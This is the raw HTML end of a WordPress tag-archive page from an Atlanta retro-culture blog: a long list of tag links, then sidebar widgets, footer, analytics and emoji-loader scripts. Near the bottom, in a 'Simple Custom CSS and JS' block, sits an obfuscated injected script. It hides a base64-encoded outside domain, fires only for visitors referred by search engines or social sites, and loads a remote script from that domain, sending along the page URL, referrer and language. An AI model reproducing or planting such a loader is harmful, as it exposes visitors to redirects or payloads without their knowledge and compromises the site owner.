href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/fishhawk/" rel="tag">FishHawk</a>, <a href="https://atlretro.com/tag/forty-fives/" rel="tag">Forty-Fives</a>, <a href="https://atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://atlretro.com/tag/godzilla/" rel="tag">Godzilla</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/hawley/" rel="tag">Hawley</a>, <a href="https://atlretro.com/tag/hi-test/" rel="tag">Hi-Test</a>, <a href="https://atlretro.com/tag/highland-inn-ballroom/" rel="tag">Highland Inn Ballroom</a>, <a href="https://atlretro.com/tag/house/" rel="tag">House</a>, <a href="https://atlretro.com/tag/hymn-for-her/" rel="tag">Hymn for Her</a>, <a href="https://atlretro.com/tag/i-want-whisky/" rel="tag">I Want Whisky</a>, <a href="https://atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/johnny-mcgowan/" rel="tag">Johnny McGowan</a>, <a href="https://atlretro.com/tag/jonny-lang/" rel="tag">Jonny Lang</a>, <a href="https://atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://atlretro.com/tag/kadense/" rel="tag">Kadense</a>, <a href="https://atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://atlretro.com/tag/killer-and-the-savage/" rel="tag">Killer and the Savage</a>, <a href="https://atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://atlretro.com/tag/loysville-atlanta/" rel="tag">Loysville Atlanta</a>, <a href="https://atlretro.com/tag/lust/" rel="tag">Lust</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/mc45s/" rel="tag">Mc45s</a>, <a href="https://atlretro.com/tag/mcpherson-struts/" rel="tag">McPherson Struts</a>, <a href="https://atlretro.com/tag/modern-paranoia/" rel="tag">Modern Paranoia</a>, <a href="https://atlretro.com/tag/monkees/" rel="tag">Monkees</a>, <a href="https://atlretro.com/tag/monster-bash/" rel="tag">Monster Bash</a>, <a href="https://atlretro.com/tag/nathan-nelson/" rel="tag">Nathan Nelson</a>, <a href="https://atlretro.com/tag/nick-longo/" rel="tag">Nick Longo</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/psychobilly-revival/" rel="tag">Psychobilly Revival</a>, <a href="https://atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://atlretro.com/tag/radio-cult/" rel="tag">Radio Cult</a>, <a href="https://atlretro.com/tag/red-light-all-stars-band/" rel="tag">Red Light All Stars Band</a>, <a href="https://atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://atlretro.com/tag/ringu/" rel="tag">Ringu</a>, <a href="https://atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://atlretro.com/tag/rocket-350/" rel="tag">Rocket 350</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/sacred-heart-tattoo/" rel="tag">Sacred Heart Tattoo</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://atlretro.com/tag/six-shot-revival/" rel="tag">Six Shot Revival</a>, <a href="https://atlretro.com/tag/spanky-the-love-handles/" rel="tag">Spanky &amp; the Love Handles</a>, <a href="https://atlretro.com/tag/spooky-partridge/" rel="tag">Spooky Partridge</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://atlretro.com/tag/super-x-13/" rel="tag">Super X-13</a>, <a href="https://atlretro.com/tag/swing-night/" rel="tag">Swing Night</a>, <a href="https://atlretro.com/tag/tattoo/" rel="tag">tattoo</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/twains/" rel="tag">Twain's</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"><a href="https://atlretro.com/tag/callanwolde/page/2/" >&laquo; Older Entries</a></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":189,"search_query":"","signature":"ba517e2bd0691568d20406881a71d729","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e46674bdf6","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":189,"search_query":"","signature":"ba517e2bd0691568d20406881a71d729","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>